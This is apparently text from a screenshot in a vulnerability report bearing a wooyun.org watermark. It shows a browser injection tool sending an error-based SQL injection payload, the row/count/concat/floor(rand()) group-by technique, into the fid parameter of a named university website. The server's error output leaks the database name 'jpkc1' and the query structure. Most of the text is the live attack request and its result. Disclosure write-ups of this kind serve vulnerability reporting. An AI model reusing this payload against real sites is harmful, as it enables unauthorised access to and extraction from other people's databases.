 Load URL
Split URL
Execute
http://jpkc.suibe.edu.cn/default.php?fid=(select%201%20and%20row(1%2c1)>
(select%20count(*)%2cconcat(concat(database())%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))&mod=article
Enable Post data Enable Referrer
Duplicate entry 'jpkc1' for key 1
Query Error: select 1 FROM oho_colonys_note a where a.siteid='101481' and a.ifcheck=1 and find_in_set((select 1 and row(1,1)>(select
count(*),concat(concat(database()),floor(rand()*2))x from (select 1 union select 2)a group by x limit 1)),parentcid)
www.wooyun.org